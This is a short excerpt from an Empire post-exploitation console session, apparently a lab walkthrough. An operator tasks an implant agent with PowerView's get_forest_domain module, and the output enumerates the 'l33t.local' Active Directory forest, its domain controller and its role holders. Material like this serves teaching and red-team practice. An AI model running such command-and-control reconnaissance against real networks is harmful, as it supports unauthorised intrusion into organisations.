 (Empire: powershell/situational_awareness/network/powerview/get_forest_domain) > set Forest l33t.local
(Empire: powershell/situational_awareness/network/powerview/get_forest_domain) > execute
[*] Tasked NK7F2WC6 to run TASK_CMD_JOB
[*] Agent NK7F2WC6 tasked with task ID 4
[*] Tasked agent NK7F2WC6 to run module powershell/situational_awareness/network/powerview/get_forest_domain
(Empire: powershell/situational_awareness/network/powerview/get_forest_domain) > [*] Agent NK7F2WC6 returned results.
Job started: UPBNMR
[*] Valid results returned by 182.68.168.52
[*] Agent NK7F2WC6 returned results.
Forest                  : l33t.local
DomainControllers       : {WIN-9PIACAHV7U3.l33t.local}
Children                : {}
DomainMode              : Windows2008Domain
Parent                  :
PdcRoleOwner            : WIN-9PIACAHV7U3.l33t.local
RidRoleOwner            : WIN-9PIACAHV7U3.l33t.local
InfrastructureRoleOwner : WIN-9PIACAHV7U3.l33t.local
Name                    : l33t.local
Get-ForestDomain completed!
[*] Valid results returned by 182.68.168.52